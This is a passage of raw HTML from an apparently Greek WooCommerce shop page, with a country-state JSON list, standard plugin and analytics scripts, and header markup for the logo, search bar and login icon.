Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"\\u039a\\u03b1\\u03bc\\u03c0\\u03ac\\u03bb\\u03b1\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"\\u039d\\u03ae\\u03c3\\u03bf\\u03c2 \\u039c\\u03c0\\u03ad\\u03b9\\u03ba\\u03b5\\u03c1\",\"84\":\"\\u039d\\u03ae\\u03c3\\u03bf\\u03c2 \\u03a7\\u03ac\\u03bf\\u03c5\\u03bb\\u03b1\\u03bd\\u03c4\",\"86\":\"\\u039d\\u03ae\\u03c3\\u03bf\\u03c2 \\u03a4\\u03b6\\u03ac\\u03c1\\u03b2\\u03b9\\u03c2\",\"67\":\"\\u0391\\u03c4\\u03cc\\u03bb\\u03b7 \\u03a4\\u03b6\\u03cc\\u03bd\\u03c3\\u03c4\\u03bf\\u03bd\",\"89\":\"\\u038e\\u03c6\\u03b1\\u03bb\\u03bf\\u03c2 \\u039a\\u03af\\u03bd\\u03b3\\u03ba\\u03bc\\u03b1\\u03bd\",\"71\":\"Midway Atoll\",\"76\":\"\\u039d\\u03ae\\u03c3\\u03bf\\u03c2 \\u039d\\u03b1\\u03b2\\u03ac\\u03c3\\u03c3\\u03b1\",\"95\":\"\\u0391\\u03c4\\u03cc\\u03bb\\u03b7 \\u03a0\\u03b1\\u03bb\\u03bc\\u03cd\\u03c1\\u03b1\",\"79\":\"\\u039d\\u03ae\\u03c3\\u03bf\\u03c2 \\u039f\\u03c5\\u03ad\\u03b7\\u03ba\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"\\u039a\\u03bf\\u03bb\\u03bf\\u03bd\\u03af\\u03b1\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"\\u03a1\\u03b9\\u03b2\\u03ad\\u03c1\\u03b1\",\"UY-RO\":\"\\u03a1\\u03cc\\u03c7\\u03b1\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"\\u03a3\\u03bf\\u03c1\\u03b9\\u03ac\\u03bd\\u03bf\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae\",\"ZM-02\":\"Central\",\"ZM-03\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ac\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03b1\",\"ZM-06\":\"\\u0392\\u03bf\\u03c1\\u03b5\\u03b9\\u03bf\\u03b4\\u03c5\\u03c4\\u03b9\\u03ba\\u03ac\",\"ZM-07\":\"\\u039d\\u03cc\\u03c4\\u03b9\\u03b1\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"\\u039b\\u03bf\\u03c5\\u03c3\\u03ac\\u03ba\\u03b1\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"\u039a\u03ac\u03bd\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae\u2026","i18n_no_matches":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5 \u03ba\u03b1\u03bc\u03af\u03b1 \u03b1\u03bd\u03c4\u03b9\u03c3\u03c4\u03bf\u03b9\u03c7\u03af\u03b1","i18n_ajax_error":"\u0397 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5","i18n_input_too_short_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 1 \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_short_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 %qty% \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_long_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 1 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b1","i18n_input_too_long_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 %qty% \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_selection_too_long_1":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf 1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf","i18n_selection_too_long_n":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf %qty% \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1","i18n_load_more":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03c3\u03bc\u03ac\u03c4\u03c9\u03bd\u2026","i18n_searching":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" defer data-wp-strategy="defer"></script>
<script id="woo-sctr-shortcode-countdown-script-js-extra">
var visctv_param = {"ajax_url":"https://www.red-cloud.gr/wp-admin/admin-ajax.php","has_cache":"","conditional_tag":""};
//# sourceURL=woo-sctr-shortcode-countdown-script-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/sctv-sales-countdown-timer/assets/js/shortcode-countdown.min.js?ver=1.0.8.1" id="woo-sctr-shortcode-countdown-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5NR279C" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.red-cloud.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NR279C");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.red-cloud.gr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.red-cloud.gr/index.php?rest_route=/wp/v2/product_cat/1563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.red-cloud.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<meta name="generator" content="Redux 4.5.7" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HSNJCK781J"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-HSNJCK781J');
		</script>

	<meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2Q3BKW7');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="qmtRmlMJXmVm22B9mghDIeiwJnKwq2p0krQtWVBHVQY"><meta name="google-site-verification" content="FfPIDL8MYaWighlM3enMmU9WxRmTGCEIZG2s1ZixXXI"><meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>		<style id="wp-custom-css">
			#payment > ul > li > div.payment_box.payment_method_bacs > div{
display: none;
}		</style>
		<link rel='stylesheet' id='widget-spacer-css' href='https://www.red-cloud.gr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.4' media='all' />
</head>

<body class="archive tax-product_cat term-1563 wp-embed-responsive wp-theme-minimog theme-minimog woocommerce woocommerce-page woocommerce-no-js desktop desktop-menu primary-nav-rendering header-sticky-enable page-has-mobile-tabs page-has-no-sidebar page-blocks-style-normal title-bar-standard-03 archive-shop elementor-default elementor-kit-983" >


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N2Q3BKW7" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="site">
	<div class="content-wrapper">
				
		<header id="page-header" class="page-header header-08 nav-links-hover-style-line header-dark  header-sticky-dark-logo  header-icon-set-01  header-icon-badge-large">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
					<div class="header-above hide-on-pinned hide-sm">
				<div class="container-broad">
					<div class="header-above-wrap">
						<div class="header-above-left header-col-start hide-md">
							<div class="header-content-inner">
								<div class="header-info-list">
	<ul class="info-list">
					<li class="info-item">
				<a  class="info-link" href="https://www.instagram.com/red.cloud.gr/?hl=el"><span aria-hidden="true" class="info-icon fab fa-instagram"></span><div class="item-info"><span class="info-text">Follow Us</span></div></a>			</li>
					<li class="info-item">
				<a  class="info-link" href="https://www.facebook.com/search/top?q=red-cloud.gr"><span aria-hidden="true" class="info-icon fab fa-facebook"></span><div class="item-info"><span class="info-text">Find Us</span></div></a>			</li>
			</ul>
</div>
							</div>
						</div>
						<div class="header-above-center header-col-center">
							<div class="header-content-inner">
								<div class="header-text">
	<span class="header-tag">Hot</span><span>🚚 Παράδοση την επόμενη ημέρα για παραγγελίες εντός Αττικής</span></div>
							</div>
						</div>
						<div class="header-above-right header-col-end">
							<div class="header-content-inner">
								
								<div id="switcher-language-wrapper" class="switcher-language-wrapper">
	</div>

								
															</div>
						</div>
					</div>
				</div>
			</div>
				<div class="container-broad">
			<div class="header-wrap">
				
				<div class="header-left header-col-start">
					<div class="header-content-inner">
						<div id="page-open-mobile-menu" class="header-icon page-open-mobile-menu style-01"
     data-menu-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;animation&quot;:&quot;slide&quot;}">
	<div class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.2812 5.84375H2.71875C2.58854 5.84375 2.47135 5.80469 2.36719 5.72656C2.28906 5.6224 2.25 5.50521 2.25 5.375V4.125C2.25 3.99479 2.28906 3.89062 2.36719 3.8125C2.47135 3.70833 2.58854 3.65625 2.71875 3.65625H19.2812C19.4115 3.65625 19.5156 3.70833 19.5938 3.8125C19.6979 3.89062 19.75 3.99479 19.75 4.125V5.375C19.75 5.50521 19.6979 5.6224 19.5938 5.72656C19.5156 5.80469 19.4115 5.84375 19.2812 5.84375ZM19.2812 12.0938H2.71875C2.58854 12.0938 2.47135 12.0547 2.36719 11.9766C2.28906 11.8724 2.25 11.7552 2.25 11.625V10.375C2.25 10.2448 2.28906 10.1406 2.36719 10.0625C2.47135 9.95833 2.58854 9.90625 2.71875 9.90625H19.2812C19.4115 9.90625 19.5156 9.95833 19.5938 10.0625C19.6979 10.1406 19.75 10.2448 19.75 10.375V11.625C19.75 11.7552 19.6979 11.8724 19.5938 11.9766C19.5156 12.0547 19.4115 12.0938 19.2812 12.0938ZM19.2812 18.3438H2.71875C2.58854 18.3438 2.47135 18.3047 2.36719 18.2266C2.28906 18.1224 2.25 18.0052 2.25 17.875V16.625C2.25 16.4948 2.28906 16.3906 2.36719 16.3125C2.47135 16.2083 2.58854 16.1562 2.71875 16.1562H19.2812C19.4115 16.1562 19.5156 16.2083 19.5938 16.3125C19.6979 16.3906 19.75 16.4948 19.75 16.625V17.875C19.75 18.0052 19.6979 18.1224 19.5938 18.2266C19.5156 18.3047 19.4115 18.3438 19.2812 18.3438Z" fill="black"/></svg>	</div>
</div>

						<div class="branding">
	<div class="branding__logo">
				<a href="https://www.red-cloud.gr/" rel="home"><m-image class="minimog-lazy-image" style="--lazy-image-width: 326px;--lazy-image-height: 53.680981595092%;" data-image-loading><img  src="https://www.red-cloud.gr/wp-content/uploads/2023/05/logotype-e1684448212131-326x175.jpg" class="logo dark-logo" alt="Red-cloud" width="163" fetchpriority="high" height="87.5" /></m-image></a>
			</div>
</div>
					</div>
				</div>

				<div class="header-center header-col-center hide-sm">
					<div class="header-content-inner">
						<div class="header-search-form  hide-sm">
	<form role="search" method="get" class="search-form popup-search-form style-thick-border woocommerce-product-search search-form-categories"
	      action="https://www.red-cloud.gr/">

					<div class="search-category-field ">
									<label for="placeholder_cat_dropdown" class="screen-reader-text">Select a Category</label>
					<select name="placeholder_cat_dropdown" id="placeholder_cat_dropdown" class="search-select">
						<option value="0">All Categories</option>
					</select>
							</div>
				<span class="screen-reader-text">
			Search for:		</span>
		<span class="search-field__icon" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg></span>
		<input type="search" class="search-field"
		       placeholder="Search products"
		       value="" name="s"
		       title="Search for:"/>
		<button type="submit" class="search-submit" aria-label="Search">
			<span class="search-btn-icon">
				<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg>			</span>
			<span class="search-btn-text">
				Search			</span>
		</button>
	</form>
</div>
					</div>
				</div>

				<div class="header-right header-col-end">
					<div class="header-content-inner">
						
						
<a href="#" class="header-icon header-login-link hint--bounce hint--bottom style-icon icon-display--icon open-modal-login"
   aria-label="Log in">
		<span class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"/></svg>	</span>
	</a>

						<a href="https://www.red-cloud.gr/?s="
   class="page-open-popup-search hint--bounce hint--bottom header-icon icon-set-01 icon-display--icon  show-sm"
   aria-label="Search"
   data-e-disable-page-transition="1"
>
	<div class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 